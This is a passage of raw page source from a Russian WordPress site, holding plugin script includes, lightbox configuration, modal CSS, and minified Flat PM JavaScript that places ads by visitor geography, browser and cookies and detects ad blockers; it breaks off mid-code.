var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"4495"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 